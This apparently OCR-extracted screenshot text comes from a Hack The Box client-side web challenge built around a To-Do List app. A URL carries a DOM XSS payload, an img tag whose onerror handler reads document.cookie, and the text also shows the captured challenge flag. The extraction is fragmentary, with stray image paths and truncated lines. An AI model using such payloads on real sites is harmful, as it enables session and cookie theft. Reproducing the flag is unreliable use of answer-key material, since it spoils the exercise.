 2Do
94.237.54.176:35302/#task=<img src="" onerror=alert(document.cookie)>
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
To-Do List
or=alert(document.cookie)> Add
Next Task:
94.237.54.176:35302
HTB{pur3ly_cl13n7_51d3}
OK